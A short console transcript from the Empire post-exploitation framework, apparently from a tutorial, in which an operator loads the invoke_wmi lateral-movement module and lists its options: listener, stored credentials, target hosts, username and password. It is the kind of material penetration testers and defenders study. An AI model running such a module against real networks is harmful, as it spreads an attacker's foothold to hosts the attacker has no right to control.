 (Empire: 5VW12HXM) > usemodule lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > info
Name: Invoke-WMI
Module: powershell/lateral_movement/invoke_wmi
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Executes a stager on remote hosts using WMI.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma
separated.
Proxy False default Proxy to use for request (default, none,
or other).
UserName False [domain\]username to use to execute
command.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Password False Password to use to execute command.
Agent True 5VW12HXM Agent to run module on.